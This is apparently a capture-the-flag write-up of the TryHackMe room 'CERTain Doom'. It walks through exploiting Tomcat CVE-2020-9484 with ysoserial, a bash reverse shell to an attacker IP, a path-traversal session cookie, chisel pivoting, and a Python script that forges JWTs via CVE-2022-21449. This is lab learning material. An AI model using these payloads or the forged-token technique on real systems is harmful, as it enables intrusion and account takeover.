CERTain Doom
Bob has since joined the CERT team and developed a nifty new site. Is there more than meets the eye?
Room
- Title: CERTain Doom v3
- Name: CERTain Doom
- Description: Bob has since joined the CERT team and developed a nifty new site. Is there more than meets the eye?
Flags
- What is the web flag?
- What is the user’s flag?
- What is the super secret flag?
Author
- Name: m3gakr4nus
- Duration: 2024-09-13 - 2024-09-16
Disclaimer
Before we start with the writeup, I would like to let the reader know that this room was not completed solely by me. I received a lot of help from (hydragyrum) the creator of the room , jaxafed the legend himself and sarperavci a good friend.
I would like to thank the people mentioned above for helping me get through this CTF.
Initial Recon
I started by scanning the target with nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:69:84:5c:69:01:42:2d:da:01:3e:13:a6:db:2f:c3 (RSA)
| 256 cc:55:d5:72:1d:be:03:85:d5:7e:3e:1a:d6:72:2c:2c (ECDSA)
|_ 256 08:34:3b:e0:5d:d1:37:d4:68:28:6b:cf:e2:f1:53:ed (ED25519)
80/tcp open http hastatic-1.0.0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: hastatic-1.0.0
8080/tcp open http-proxy Apache Tomcat 9?
|_http-server-header: Apache Tomcat 9?
|_http-title: HTTP Status 404 \xE2\x80\x93 Not Found
It seems like there are two web servers running. Let’s start by port 80. After spending 5 seconds on the website, we are redirected to YouTube.
ha ha, very funny. >:\
Looking at the source code, we learn the target’s domain name:
Let’s add it to our /etc/hosts file.
10.10.150.44 admin.certain-doom.thm certain-doom.thm
Moving on to port 8080, we get a 404 not found. The same error that I got when I was looking for my will to live during this CTF… XD
The nmap scan and wapalyzer both indicate that this is Apache tomcat possibly version 9.
After fuzzing for directories, we find one called reports. Scrolling down we are faced with a file upload functionality.
After testing it, there are no limit to any file type that you upload, the application even tells you where the uploaded file is stored at:
Since this file is stored locally, outside of the web server’s reach, and with no other way to have the file executed, it got me thinking.
Looking at the cookie we have a JSESSIONID. Looking for vulnerabilities I came across CVE-2020-9484
Flag 1
CVE-2020-9484
nist.gov - CVE-2020-9484
When using Apache Tomcat versions 10.0.0-M1 to 10.0.0-M4, 9.0.0.M1 to 9.0.34, 8.5.0 to 8.5.54 and 7.0.0 to 7.0.103 if a) an attacker is able to control the contents and name of a file on the server…
While looking for ways to exploit this vulnerability, I learned that a tool called ysoserial must be used.
GitHub - ysoserial
A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization.
Initial Access
Let’s write a simple reverse shell payload and upload it.
1
2
#!/bin/bash
bash -I >& /dev/tcp/10.11.75.248/53 0>&1
After this, we can use ysoserial to generate a malicious payload that gets unsafely deserialized and executes our payload.
1
m3ga@kali:~$ java -jar ysoserial-all.jar CommonsCollections2 'bash /usr/local/tomcat/temp/uploads/payload.sh' > chmodPayload.session
After trying to follow through with this PoC, I kept getting the following error:
1
2
3
4
5
6
7
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Error while generating or serializing payload
java.lang.IllegalAccessError: class ysoserial.payloads.util.Gadgets (in unnamed module @0x6e0be858) cannot access class com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl (in module java.xml) because module java.xml does not export com.sun.org.apache.xalan.internal.xsltc.trax to unnamed module @0x6e0be858
at ysoserial.payloads.util.Gadgets.createTemplatesImpl(Gadgets.java:102)
at ysoserial.payloads.CommonsCollections2.getObject(CommonsCollections2.java:33)
at ysoserial.payloads.CommonsCollections2.getObject(CommonsCollections2.java:27)
at ysoserial.GeneratePayload.main(GeneratePayload.java:34)
After some googling, I realized that I have to use openjdk-11. I was using openjdk-23 instead which is installed on Kali Linux by default.
After installing
openjdk-11, I wasn’t getting any errors. But the payloads weren’t being deserialized and so I wasn’t getting a reverse shell. That’s when@sarperacvitold me that he got it working by buildingysoserialand using it that way.I built it from source as well and it worked. I don’t understand what the problem was exactly but it took a long time to figure it out.
After building ysoserial, let’s try creating the payload again:
1
2
m3ga@kali:~$ java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections2 'bash /usr/local/tomcat/temp/uploads/payload.sh' > execute.session
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Let’s upload it and make a request to the server with our JSESSIONID pointing to where the file is stored at.
1
curl http://certain-doom.thm:8080/reports/upload -H 'Cookie:JSESSIONID=../../../../../../../../../../usr/local/tomcat/temp/uploads/execute' -F 'image=@execute.session'
Using 10
../worked for me. Anything lower wasn’t being executed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
m3ga@kali:~$ nc -lvnp 53
listening on [any] 53 ...
connect to [10.11.75.248] from (UNKNOWN) [10.10.150.44] 49702
id
uid=0(root) gid=0(root) groups=0(root)
ls -la
total 132
drwxr-xr-x. 1 root root 69 Aug 9 2023 .
drwxr-xr-x. 1 root root 20 Apr 29 2020 ..
-rw-r--r--. 1 root root 38 Aug 8 2023 .flag
...
cat .flag
THM{[REDACTED]}
...
Since we got root as our initial foothold, I was suspicious that this was a container and seeing the .dockerenv file in the root directory confirmed it for me.
Flag 2
Recon
After some enumeration, I found two entries inside the /etc/hosts file.
1
2
3
4
root@2c5b93ea49de:~$ cat /etc/hosts
...
172.20.0.3 2c5b93ea49de
172.18.0.3 2c5b93ea49de
After uploading nmap on the target and scanning the subnets, the hosts 172.20.0.1-4 and 172.18.0.1-3 are up.
After going through and scanning for open ports, the 172.20.0.2:80 and 172.20.0.3:8080 came into attention.
Pivoting
Let’s get chisel on the target and forward the ports so we can access them from our local machine.
First, we run chisel in server mode on our own machine:
1
m3ga@kali:~$ ./chisel server --reverse 4545 # Can be any unused port you want
Now let’s port-forward the two hosts.
1
root@2c5b93ea49de:~$ ./chisel client <attacker-ip>:4545 R:81:172.20.0.2:80 &
The R:81 means that we will be able to access 172.20.0.2:80 from our local machine by navigating to 127.0.0.1:81.
Same thing for the other one but with different ports:
1
root@2c5b93ea49de:~$ ./chisel client <attacker-ip>:4545 R:82:172.20.0.3:8080 &
You can use SOCKS proxies to tunnel your connection through the host so you don’t have to mess with ports and make yourself confused. I learned this from
@sarperavciand@jaxafed’s writeup
Navigating to 172.20.0.2:80, we see a library which you can look for documents or upload your own.
The 172.20.0.2:8080 host just returns a 404. But after doing some enumeration, we find the route /documents on it.
Code Review
Now, this is where I was stuck. I had to ask for help. Who is better to ask help from than the guy who created this room?
So, after some discussions with @hydragyrum, I got the tip to look in those JavaScript files. 
I found out that this host is communicating with library-check:8080. There were some mentions of a /login, /documentation, /documentation/download but I was just getting 404s and not really working for me.
So after going though all of these files three times, looking for the calls that would be made to the /login, I realized that not all .js files are listed here.
Looking at the app.esm.js?v=..., we learn about all of the API’s endpoints. One of which is app-login.
The p-340f8600 caught my eye, since the other .js files were named similarly and that they were stored in /build, I just tried my luck and navigated to /build/p-340f8600.js. It did give me a 404 but since I noticed some of the files have .entry in them, I tried it and it worked!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
import {
r as e,
h as r,
g as t
} from "./p-de878568.js";
let o = class {
constructor(r) {
e(this, r)
}
handleSubmit(e) {
e.preventDefault();
const r = new URLSearchParams(new FormData(e.currentTarget));
fetch("http://library-back:8080/j_security_check", {
method: "POST",
credentials: "include",
headers: {
"Content-Type": "application/x-www-form-urlencoded"
},
body: r
}).then((e => {
if (console.log(e), !e.ok) throw Error("invalid login");
this.history.push("/")
})).catch((e => console.log(e)))
}
render() {
return r("form", {
id: "loginForm",
onSubmit: e => this.handleSubmit(e)
}, r("label", null, "Username:", r("input", {
type: "text",
name: "j_username",
id: "username",
required: !0
})), r("label", null, "Password:", r("input", {
type: "password",
name: "j_password",
id: "password",
required: !0
})), r("button", {
type: "submit"
}, "Submit"))
}
get host() {
return t(this)
}
};
This part of the code seems to be rendering some fields on the page such as username and password lables and input-fields.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
render() {
return r("form", {
id: "loginForm",
onSubmit: e => this.handleSubmit(e)
}, r("label", null, "Username:", r("input", {
type: "text",
name: "j_username",
id: "username",
required: !0
})), r("label", null, "Password:", r("input", {
type: "password",
name: "j_password",
id: "password",
required: !0
})), r("button", {
type: "submit"
}, "Submit"))
}
This part is reading the values inside the input-fields and sending them to http://library-back:8080/j_security_check
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
handleSubmit(e) {
e.preventDefault();
const r = new URLSearchParams(new FormData(e.currentTarget));
fetch("http://library-back:8080/j_security_check", {
method: "POST",
credentials: "include",
headers: {
"Content-Type": "application/x-www-form-urlencoded"
},
body: r
}).then((e => {
if (console.log(e), !e.ok) throw Error("invalid login");
this.history.push("/")
})).catch((e => console.log(e)))
}
Access as Bob
Since the ports on 172.20.0.2 and library-back are the same, I just took an educated guess and made a POST request to j_security_check with test:test and I got a response.
1
2
HTTP/1.1 401 Unauthorized
content-length: 0
The description of this room kind of points out the credentials we need.
Bob has since joined the CERT team and developed a nifty new site…
So I tried bob:bob as the creds and I got a session cookie back!
I would later find out that the password doesn’t really matter as long as it starts with
bob. The backend code is essentially checking forbob*in the password for some reason.
Navigating to 172.20.0.3:8080/documents, we see a document called hello.txt listed. It doesn’t contain anything useful.
We also see a key called hidden with a value of false. From my previous enumerations on the 172.20.0.2 was sending GET requests such as /documents?name=..&author=...
So I just used /documents?hidden=true, and I got two documents back:
I also knew from my previous enumeration, that it is possible to download these documents by using /documents/download/<filename>.
The second flag can be found inside chat.log: 
Flag 3
Enumeration
The conversation in the chat.log file was between bob and hydra. By using /documents?author=hydra, we get a file back called flagz.docx
Unfortunately, this didn’t contain the final flag but it had some words of wisdom which I encourage other people to read what’s inside the document.
At this point, I was stuck. I spent hours trying to find a possible way inside the machine but as @hydragyrum mentioned in Discord, the room wasn’t a typical boot-to-root challenge.
Asking for some help from @jaxafed, he mentioned that if you fuzz the id of the requests, you will find a file from hydra which is hidden.
Let’s fuzz this and see /documents/64d35510774649ab3562697e –> /documents/64d35510774649ab3562[FUZZ]
And after sometime, sure enough, there is a file called specs.pdf
But trying to download this file, we simply get a 404.
@jaxafed added that, we need to authenticate as hydra and download the file. He went on to explain the conversation in chat.log that there was a mention of JWT and a major vulnerability inside an algorithm that Bob was using which could be ECDSA and that leading to CVE-2022-21449: Psychic Signatures.
The only problem here was that, we didn’t know what claims to use inside the forged JWT.
Again, after spending hours, I gave up and asked @hydragyrum for help. He mentioned the hint in the room supersonic subatomic.
Googling the hint, we learn about Quarkus. Further looking inside Quarkus’s documentation We learn about some claims which could potentially be used such as : username, name, birthdate, upn.
CVE-2022-21449
nist.gov - CVE-2022-21449
Vulnerability in the Oracle Java SE, Oracle GraalVM Enterprise Edition product of Oracle Java SE (component: Libraries). Supported versions that are affected are Oracle Java SE: 17.0.2 and 18; Oracle GraalVM Enterprise Edition: 21.3.1 and 22.0.0.2. Easily exploitable vulnerability allows unauthenticated attacker with network access via multiple protocols to compromise Oracle Java SE, Oracle GraalVM Enterprise Edition. Successful attacks of this vulnerability can result in unauthorized creation, deletion or modification access to critical data or all Oracle Java SE, Oracle GraalVM Enterprise Edition accessible data.
Here is some reading material on this CVE and how it can be exploited:
Using the code below (thank you ChatGPT), we can generate a forged JWT. Some other common claims have been added as well.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import base64
import json
def base64url_encode(data):
return base64.urlsafe_b64encode(data).rstrip(b'=').decode('utf-8')
header = {
"alg": "ES256", # ECDSA using P-256 and SHA-256
"typ": "JWT"
}
# Modify and test different payloads to see what the application accepts
payload ={
"sub": "hydra",
"admin": True,
"name": "hydra",
"username": "hydra",
"user" : "hydra",
"id": 0
}
# Encode header and payload
header_b64 = base64url_encode(json.dumps(header).encode())
payload_b64 = base64url_encode(json.dumps(payload).encode())
# r=s=0 (DER-encoded)
signature_DER = "MAYCAQACAQA"
# Put everything together
jwt_forged = f"{header_b64}.{payload_b64}.{signature_DER}"
print(f"Testing with payload: {payload}")
print(f"Forged JWT: {jwt_forged}\n")
But it wasn’t working. I was stuck yet again.
So asking for help from @jaxafed, he told me that I need the claim "groups": ["user"].
Adding this to my payload variable, and generating a new forged JWT, we can read the contents of specs.pdf 
Let’s right click on the reponse to open it the browser so we can download the file.
Request in Browser > In original session > [copy link] > [open in browser]
The final page contains a flag THM{This_is_not_the_real_flag_try_again}. Another troll from @hydragyrum :0
If you have the document opened in a browser, you can simply inspect the code as you would inspect html.
Scrolling through the document pages, we see these weird blank pages. Trying to highlight these pages by pressing the left-click and dragging over the page reveals something is hidden on page 8
Outro
I would like to thank the creator of this room (hydragyrum)
This room was initially released as medium and it got changed after a day or so to hard. Which I find was fair. The amount of time, enumeration, trial and errors and psychological efforts to stay sane required for this room shouldn’t really be considered ‘medium’.
The last part on finding the claims was a little confusing to me as well. Normally you have a JWT which you can decode and see the claims unless they are encrypted. I’m not sure how @jaxafed found out about the specific claims, possibly through many trials and errors, but it was almost impossible for me.
Again, I couldn’t have completed this room without the help of @jaxafed, @hydragyrum and @sarperacvi.
I learned many new things from this room, so it wasn’t a bad experience after all.
- m3gakr4nus

